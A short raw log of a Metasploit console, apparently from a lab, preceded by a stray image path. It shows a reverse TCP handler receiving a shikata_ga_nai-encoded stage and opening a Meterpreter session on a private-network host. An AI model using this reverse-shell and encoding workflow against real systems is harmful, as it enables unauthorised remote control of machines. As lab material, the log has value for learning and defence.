 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 3 opened (10.211.55.2:3333 -> 10.211.55.3:49271) at 2020-02-13 23:46:07 +0800
meterpreter > getpid
Current pid: 4000
meterpreter >